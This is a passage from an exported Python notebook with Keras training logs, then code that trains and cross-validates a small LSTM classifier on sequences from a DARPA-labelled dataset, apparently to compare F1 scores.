loss: 0.0311 - accuracy: 0.8784\n Epoch 202/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0384 - accuracy: 0.8649\n Epoch 203/300\n 74/74 [==============================] - 0s 104us/sample - loss: 0.0288 - accuracy: 0.8649\n Epoch 204/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0279 - accuracy: 0.8919\n Epoch 205/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0381 - accuracy: 0.8514\n Epoch 206/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0280 - accuracy: 0.8784\n Epoch 207/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.0319 - accuracy: 0.8514\n Epoch 208/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.0324 - accuracy: 0.8919\n Epoch 209/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0294 - accuracy: 0.8784\n Epoch 210/300\n 74/74 [==============================] - 0s 108us/sample - loss: 0.0332 - accuracy: 0.8649\n Epoch 211/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0329 - accuracy: 0.8649\n Epoch 212/300\n 74/74 [==============================] - 0s 110us/sample - loss: 0.0298 - accuracy: 0.8784\n Epoch 213/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0333 - accuracy: 0.8514\n Epoch 214/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.0302 - accuracy: 0.8649\n Epoch 215/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0306 - accuracy: 0.8919\n Epoch 216/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0307 - accuracy: 0.8649\n Epoch 217/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0318 - accuracy: 0.8649\n Epoch 218/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0337 - accuracy: 0.8649\n Epoch 219/300\n 74/74 [==============================] - 0s 110us/sample - loss: 0.0311 - accuracy: 0.8649\n Epoch 220/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0345 - accuracy: 0.8649\n Epoch 221/300\n 74/74 [==============================] - 0s 109us/sample - loss: 0.0351 - accuracy: 0.8649\n Epoch 222/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0289 - accuracy: 0.8784\n Epoch 223/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0295 - accuracy: 0.8649\n Epoch 224/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0302 - accuracy: 0.8649\n Epoch 225/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0366 - accuracy: 0.8514\n Epoch 226/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0282 - accuracy: 0.8649\n Epoch 227/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.0323 - accuracy: 0.8649\n Epoch 228/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0319 - accuracy: 0.8784\n Epoch 229/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0349 - accuracy: 0.8649\n Epoch 230/300\n 74/74 [==============================] - 0s 108us/sample - loss: 0.0320 - accuracy: 0.8649\n Epoch 231/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0369 - accuracy: 0.8649\n Epoch 232/300\n 74/74 [==============================] - 0s 104us/sample - loss: 0.0306 - accuracy: 0.8649\n Epoch 233/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0324 - accuracy: 0.8784\n Epoch 234/300\n 74/74 [==============================] - 0s 107us/sample - loss: 0.0245 - accuracy: 0.8919\n Epoch 235/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0406 - accuracy: 0.8514\n Epoch 236/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0310 - accuracy: 0.8649\n Epoch 237/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0309 - accuracy: 0.8649\n Epoch 238/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0309 - accuracy: 0.8784\n Epoch 239/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0293 - accuracy: 0.8649\n Epoch 240/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0354 - accuracy: 0.8649\n Epoch 241/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0353 - accuracy: 0.8784\n Epoch 242/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0329 - accuracy: 0.8649\n Epoch 243/300\n 74/74 [==============================] - 0s 108us/sample - loss: 0.0321 - accuracy: 0.8649\n Epoch 244/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0279 - accuracy: 0.8649\n Epoch 245/300\n 74/74 [==============================] - 0s 110us/sample - loss: 0.0312 - accuracy: 0.8649\n Epoch 246/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0355 - accuracy: 0.8649\n Epoch 247/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0292 - accuracy: 0.8649\n Epoch 248/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0353 - accuracy: 0.8649\n Epoch 249/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0272 - accuracy: 0.9054\n Epoch 250/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0301 - accuracy: 0.8649\n Epoch 251/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0294 - accuracy: 0.8784\n Epoch 252/300\n 74/74 [==============================] - 0s 108us/sample - loss: 0.0270 - accuracy: 0.8919\n Epoch 253/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0326 - accuracy: 0.8649\n Epoch 254/300\n 74/74 [==============================] - 0s 107us/sample - loss: 0.0338 - accuracy: 0.8649\n Epoch 255/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0295 - accuracy: 0.8784\n Epoch 256/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0312 - accuracy: 0.8784\n Epoch 257/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0346 - accuracy: 0.8514\n Epoch 258/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.0323 - accuracy: 0.8649\n Epoch 259/300\n 74/74 [==============================] - 0s 107us/sample - loss: 0.0308 - accuracy: 0.8649\n Epoch 260/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0315 - accuracy: 0.8649\n Epoch 261/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0296 - accuracy: 0.8649\n Epoch 262/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0304 - accuracy: 0.8784\n Epoch 263/300\n 74/74 [==============================] - 0s 110us/sample - loss: 0.0290 - accuracy: 0.8649\n Epoch 264/300\n 74/74 [==============================] - 0s 131us/sample - loss: 0.0315 - accuracy: 0.8784\n Epoch 265/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0350 - accuracy: 0.8649\n Epoch 266/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0328 - accuracy: 0.8649\n Epoch 267/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0289 - accuracy: 0.8784\n Epoch 268/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.0344 - accuracy: 0.8784\n Epoch 269/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0318 - accuracy: 0.8649\n Epoch 270/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.0305 - accuracy: 0.8649\n Epoch 271/300\n 74/74 [==============================] - 0s 173us/sample - loss: 0.0291 - accuracy: 0.8649\n Epoch 272/300\n 74/74 [==============================] - 0s 153us/sample - loss: 0.0323 - accuracy: 0.8649\n Epoch 273/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0316 - accuracy: 0.8649\n Epoch 274/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0281 - accuracy: 0.8649\n Epoch 275/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0291 - accuracy: 0.8649\n Epoch 276/300\n 74/74 [==============================] - 0s 108us/sample - loss: 0.0311 - accuracy: 0.8649\n Epoch 277/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0309 - accuracy: 0.8919\n Epoch 278/300\n 74/74 [==============================] - 0s 109us/sample - loss: 0.0338 - accuracy: 0.8649\n Epoch 279/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0329 - accuracy: 0.8784\n Epoch 280/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0331 - accuracy: 0.8919\n Epoch 281/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0332 - accuracy: 0.8649\n Epoch 282/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0272 - accuracy: 0.8784\n Epoch 283/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0310 - accuracy: 0.8784\n Epoch 284/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0309 - accuracy: 0.8784\n Epoch 285/300\n 74/74 [==============================] - 0s 109us/sample - loss: 0.0332 - accuracy: 0.8649\n Epoch 286/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0340 - accuracy: 0.8649\n Epoch 287/300\n 74/74 [==============================] - 0s 108us/sample - loss: 0.0311 - accuracy: 0.8649\n Epoch 288/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0328 - accuracy: 0.8649\n Epoch 289/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.0349 - accuracy: 0.8649\n Epoch 290/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0357 - accuracy: 0.8649\n Epoch 291/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0334 - accuracy: 0.8784\n Epoch 292/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0343 - accuracy: 0.8649\n Epoch 293/300\n 74/74 [==============================] - 0s 131us/sample - loss: 0.0305 - accuracy: 0.8649\n Epoch 294/300\n 74/74 [==============================] - 0s 109us/sample - loss: 0.0313 - accuracy: 0.8649\n Epoch 295/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0342 - accuracy: 0.8649\n Epoch 296/300\n 74/74 [==============================] - 0s 109us/sample - loss: 0.0319 - accuracy: 0.8649\n Epoch 297/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0323 - accuracy: 0.8649\n Epoch 298/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0349 - accuracy: 0.8649\n Epoch 299/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0316 - accuracy: 0.8649\n Epoch 300/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.0330 - accuracy: 0.8649\n\n\n\n```python\nprint ('Average f1 score', np.mean(test_F1))\nprint ('Average Run time', np.mean(time_k))\n```\n\n Average f1 score 0.6\n Average Run time 3.3290751775105796\n\n\n#### Building an LSTM Classifier on the sequences for comparison\nWe built an LSTM Classifier on the sequences to compare the accuracy.\n\n\n```python\nX = darpa_data['seq']\nencoded_X = np.ndarray(shape=(len(X),), dtype=list)\nfor i in range(0,len(X)):\n encoded_X[i]=X.iloc[i].split(\"~\")\n```\n\n\n```python\nmax_seq_length = np.max(darpa_data['seqlen'])\nencoded_X = tf.keras.preprocessing.sequence.pad_sequences(encoded_X, maxlen=max_seq_length)\n```\n\n\n```python\nkfold = 3\nrandom_state = 11\n\ntest_F1 = np.zeros(kfold)\ntime_k = np.zeros(kfold)\n\nepochs = 50\nbatch_size = 15\nskf = StratifiedKFold(n_splits=kfold, shuffle=True, random_state=random_state)\nk = 0\n\nfor train_index, test_index in skf.split(encoded_X, y):\n X_train, X_test = encoded_X[train_index], encoded_X[test_index]\n y_train, y_test = y[train_index], y[test_index]\n \n embedding_vecor_length = 32\n top_words=50\n model = Sequential()\n model.add(Embedding(top_words, embedding_vecor_length, input_length=max_seq_length))\n model.add(LSTM(32))\n model.add(Dense(1))\n model.add(Activation('sigmoid'))\n model.compile(loss='binary_crossentropy', optimizer='adam', metrics=['accuracy'])\n \n model.summary()\n \n start_time = time.time()\n model.fit(X_train, y_train, epochs=epochs, batch_size=batch_size, verbose=1)\n end_time=time.time()\n time_k[k]=end_time-start_time\n\n y_pred = model.predict_proba(X_test).round().astype(int)\n y_train_pred=model.predict_proba(X_train).round().astype(int)\n test_F1[k]=sklearn.metrics.f1_score(y_test, y_pred)\n k+=1\n```\n\n Model: \"sequential_13\"\n _________________________________________________________________\n Layer (type) Output Shape Param # \n =================================================================\n embedding (Embedding) (None, 1773, 32) 1600 \n _________________________________________________________________\n lstm (LSTM) (None, 32) 8320 \n _________________________________________________________________\n dense_36 (Dense) (None, 1) 33 \n _________________________________________________________________\n activation_36 (Activation) (None, 1) 0 \n =================================================================\n Total params: 9,953\n Trainable params: 9,953\n Non-trainable params: 0\n _________________________________________________________________\n Train on 74 samples\n Epoch 1/50\n 74/74 [==============================] - 4s 60ms/sample - loss: 0.6934 - accuracy: 0.5135\n Epoch 2/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.6591 - accuracy: 0.8784\n Epoch 3/50\n 74/74 [==============================] - 3s 46ms/sample - loss: 0.6201 - accuracy: 0.8784\n Epoch 4/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.5612 - accuracy: 0.8784\n Epoch 5/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.4500 - accuracy: 0.8784\n Epoch 6/50\n 74/74 [==============================] - 3s 46ms/sample - loss: 0.3808 - accuracy: 0.8784\n Epoch 7/50\n 74/74 [==============================] - 4s 49ms/sample - loss: 0.3807 - accuracy: 0.8784\n Epoch 8/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.3795 - accuracy: 0.8784\n Epoch 9/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.3718 - accuracy: 0.8784\n Epoch 10/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.3713 - accuracy: 0.8784\n Epoch 11/50\n 74/74 [==============================] - 3s 45ms/sample - loss: 0.3697 - accuracy: 0.8784\n Epoch 12/50\n 74/74 [==============================] - 3s 46ms/sample - loss: 0.3696 - accuracy: 0.8784\n Epoch 13/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.3696 - accuracy: 0.8784\n Epoch 14/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.3677 - accuracy: 0.8784\n Epoch 15/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.3666 - accuracy: 0.8784\n Epoch 16/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.3661 - accuracy: 0.8784\n Epoch 17/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.3654 - accuracy: 0.8784\n Epoch 18/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.3634 - accuracy: 0.8784\n Epoch 19/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.3638 - accuracy: 0.8784\n Epoch 20/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.3598 - accuracy: 0.8784\n Epoch 21/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.3584 - accuracy: 0.8784\n Epoch 22/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.3539 - accuracy: 0.8784\n Epoch 23/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.3588 - accuracy: 0.8784\n Epoch 24/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.3374 - accuracy: 0.8784\n Epoch 25/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.3356 - accuracy: 0.8784\n Epoch 26/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.3044 - accuracy: 0.8784\n Epoch 27/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.2896 - accuracy: 0.8784\n Epoch 28/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.2864 - accuracy: 0.8784\n Epoch 29/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.2430 - accuracy: 0.8784\n Epoch 30/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.2675 - accuracy: 0.8784\n Epoch 31/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.2764 - accuracy: 0.8784\n Epoch 32/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.2404 - accuracy: 0.8784\n Epoch 33/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.2131 - accuracy: 0.8784\n Epoch 34/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.2109 - accuracy: 0.8784\n Epoch 35/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.2060 - accuracy: 0.8919\n Epoch 36/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.1925 - accuracy: 0.9054\n Epoch 37/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.1913 - accuracy: 0.9189\n Epoch 38/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.1947 - accuracy: 0.9324\n Epoch 39/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.1762 - accuracy: 0.9324\n Epoch 40/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.1856 - accuracy: 0.9459\n Epoch 41/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.1689 - accuracy: 0.9324\n Epoch 42/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.1762 - accuracy: 0.9324\n Epoch 43/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.1914 - accuracy: 0.9459\n Epoch 44/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.1867 - accuracy: 0.9595\n Epoch 45/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.1602 - accuracy: 0.9459\n Epoch 46/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.1627 - accuracy: 0.9324\n Epoch 47/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.1475 - accuracy: 0.9595\n Epoch 48/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.1527 - accuracy: 0.9595\n Epoch 49/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.1408 - accuracy: 0.9595\n Epoch 50/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.1745 - accuracy: 0.9595\n Model: \"sequential_14\"\n _________________________________________________________________\n Layer (type) Output Shape Param # \n =================================================================\n embedding_1 (Embedding) (None, 1773, 32) 1600 \n _________________________________________________________________\n lstm_1 (LSTM) (None, 32) 8320 \n _________________________________________________________________\n dense_37 (Dense) (None, 1) 33 \n _________________________________________________________________\n activation_37 (Activation) (None, 1) 0 \n =================================================================\n Total params: 9,953\n Trainable params: 9,953\n Non-trainable params: 0\n _________________________________________________________________\n Train on 74 samples\n Epoch 1/50\n 74/74 [==============================] - 4s 59ms/sample - loss: 0.6898 - accuracy: 0.5676\n Epoch 2/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.6513 - accuracy: 0.8784\n Epoch 3/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.6120 - accuracy: 0.8784\n Epoch 4/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.5458 - accuracy: 0.8784\n Epoch 5/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.4240 - accuracy: 0.8784\n Epoch 6/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.3963 - accuracy: 0.8784\n Epoch 7/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.3924 - accuracy: 0.8784\n Epoch 8/50\n 74/74 [==============================] - 3s 40ms/sample - loss: 0.3851 - accuracy: 0.8784\n Epoch 9/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.3731 - accuracy: 0.8784\n Epoch 10/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.3708 - accuracy: 0.8784\n Epoch 11/50\n 74/74 [==============================] - 3s 46ms/sample - loss: 0.3737 - accuracy: 0.8784\n Epoch 12/50\n 74/74 [==============================] - 3s 45ms/sample - loss: 0.3716 - accuracy: 0.8784\n Epoch 13/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.3706 - accuracy: 0.8784\n Epoch 14/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.3697 - accuracy: 0.8784\n Epoch 15/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.3698 - accuracy: 0.8784\n Epoch 16/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.3686 - accuracy: 0.8784\n Epoch 17/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.3686 - accuracy: 0.8784\n Epoch 18/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.3682 - accuracy: 0.8784\n Epoch 19/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.3667 - accuracy: 0.8784\n Epoch 20/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.3678 - accuracy: 0.8784\n Epoch 21/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.3640 - accuracy: 0.8784\n Epoch 22/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.3621 - accuracy: 0.8784\n Epoch 23/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.3601 - accuracy: 0.8784\n Epoch 24/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.3574 - accuracy: 0.8784\n Epoch 25/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.3514 - accuracy: 0.8784\n Epoch 26/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.3552 - accuracy: 0.8784\n Epoch 27/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.3381 - accuracy: 0.8784\n Epoch 28/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.3274 - accuracy: 0.8784\n Epoch 29/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.3118 - accuracy: 0.8784\n Epoch 30/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.2943 - accuracy: 0.8784\n Epoch 31/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.2783 - accuracy: 0.8784\n Epoch 32/50\n 74/74 [==============================] - 3s 45ms/sample - loss: 0.2459 - accuracy: 0.8784\n Epoch 33/50\n 74/74 [==============================] - 3s 45ms/sample - loss: 0.2276 - accuracy: 0.8919\n Epoch 34/50\n 74/74 [==============================] - 3s 46ms/sample - loss: 0.2345 - accuracy: 0.9189\n Epoch 35/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.1888 - accuracy: 0.9189\n Epoch 36/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.2413 - accuracy: 0.9189\n Epoch 37/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.2389 - accuracy: 0.8649\n Epoch 38/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.2136 - accuracy: 0.9054\n Epoch 39/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.1933 - accuracy: 0.9054\n Epoch 40/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.1882 - accuracy: 0.8919\n Epoch 41/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.1999 - accuracy: 0.9054\n Epoch 42/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.1760 - accuracy: 0.8919\n Epoch 43/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.1990 - accuracy: 0.8243\n Epoch 44/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.1632 - accuracy: 0.9189\n Epoch 45/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.1626 - accuracy: 0.9189\n Epoch 46/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.1700 - accuracy: 0.8784\n Epoch 47/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.1529 - accuracy: 0.9189\n Epoch 48/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.1641 - accuracy: 0.9189\n Epoch 49/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.1482 - accuracy: 0.9189\n Epoch 50/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.1661 - accuracy: 0.8784\n Model: \"sequential_15\"\n _________________________________________________________________\n Layer (type) Output Shape Param # \n =================================================================\n embedding_2 (Embedding) (None, 1773, 32) 1600 \n _________________________________________________________________\n lstm_2 (LSTM) (None, 32) 8320 \n _________________________________________________________________\n dense_38 (Dense) (None, 1) 33 \n _________________________________________________________________\n activation_38 (Activation) (None, 1) 0 \n =================================================================\n Total params: 9,953\n Trainable params: 9,953\n Non-trainable params: 0\n _________________________________________________________________\n Train on 74 samples\n Epoch 1/50\n 74/74 [==============================] - 5s 63ms/sample - loss: 0.6756 - accuracy: 0.8919\n Epoch 2/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.6397 - accuracy: 0.8919\n Epoch 3/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.5892 - accuracy: 0.8919\n Epoch 4/50\n 74/74 [==============================] - 3s 40ms/sample - loss: 0.5005 - accuracy: 0.8919\n Epoch 5/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.3800 - accuracy: 0.8919\n Epoch 6/50\n 74/74 [==============================] - 3s 40ms/sample - loss: 0.3459 - accuracy: 0.8919\n Epoch 7/50\n 74/74 [==============================] - 3s 40ms/sample - loss: 0.3529 - accuracy: 0.8919\n Epoch 8/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.3502 - accuracy: 0.8919\n Epoch 9/50\n 74/74 [==============================] - 3s 40ms/sample - loss: 0.3455 - accuracy: 0.8919\n Epoch 10/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.3438 - accuracy: 0.8919\n Epoch 11/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.3434 - accuracy: 0.8919\n Epoch 12/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.3431 - accuracy: 0.8919\n Epoch 13/50\n 74/74 [==============================] - 3s 40ms/sample - loss: 0.3433 - accuracy: 0.8919\n Epoch 14/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.3433 - accuracy: 0.8919\n Epoch 15/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.3432 - accuracy: 0.8919\n Epoch 16/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.3421 - accuracy: 0.8919\n Epoch 17/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.3426 - accuracy: 0.8919\n Epoch 18/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.3423 - accuracy: 0.8919\n Epoch 19/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.3424 - accuracy: 0.8919\n Epoch 20/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.3420 - accuracy: 0.8919\n Epoch 21/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.3429 - accuracy: 0.8919\n Epoch 22/50\n 74/74 [==============================] - 3s 45ms/sample - loss: 0.3412 - accuracy: 0.8919\n Epoch 23/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.3402 - accuracy: 0.8919\n Epoch 24/50\n 74/74 [==============================] - 3s 40ms/sample - loss: 0.3397 - accuracy: 0.8919\n Epoch 25/50\n 74/74 [==============================] - 3s 45ms/sample - loss: 0.3390 - accuracy: 0.8919\n Epoch 26/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.3398 - accuracy: 0.8919\n Epoch 27/50\n 74/74 [==============================] - 3s 45ms/sample - loss: 0.3372 - accuracy: 0.8919\n Epoch 28/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.3374 - accuracy: 0.8919\n Epoch 29/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.3323 - accuracy: 0.8919\n Epoch 30/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.3323 - accuracy: 0.8919\n Epoch 31/50\n 74/74 [==============================] - 3s 45ms/sample - loss: 0.3253 - accuracy: 0.8919\n Epoch 32/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.3228 - accuracy: 0.8919\n Epoch 33/50\n 74/74 [==============================] - 3s 40ms/sample - loss: 0.3075 - accuracy: 0.8919\n Epoch 34/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.2985 - accuracy: 0.8919\n Epoch 35/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.3000 - accuracy: 0.8919\n Epoch 36/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.2791 - accuracy: 0.8919\n Epoch 37/50\n 74/74 [==============================] - 3s 45ms/sample - loss: 0.2580 - accuracy: 0.8919\n Epoch 38/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.2874 - accuracy: 0.8919\n Epoch 39/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.2712 - accuracy: 0.8919\n Epoch 40/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.2432 - accuracy: 0.8919\n Epoch 41/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.2231 - accuracy: 0.8919\n Epoch 42/50\n 74/74 [==============================] - 3s 45ms/sample - loss: 0.2146 - accuracy: 0.8919\n Epoch 43/50\n 74/74 [==============================] - 3s 45ms/sample - loss: 0.2026 - accuracy: 0.8919\n Epoch 44/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.2371 - accuracy: 0.9054\n Epoch 45/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.2293 - accuracy: 0.9189\n Epoch 46/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.2524 - accuracy: 0.9324\n Epoch 47/50\n 74/74 [==============================] - 3s 42ms/sample - loss: 0.2331 - accuracy: 0.9189\n Epoch 48/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.2046 - accuracy: 0.8919\n Epoch 49/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.2020 - accuracy: 0.8919\n Epoch 50/50\n 74/74 [==============================] - 3s 41ms/sample - loss: 0.1992 - accuracy: 0.9054\n\n\n\n```python\nprint ('Average f1 score', np.mean(test_F1))\nprint ('Average Run time', np.mean(time_k))\n```\n\n 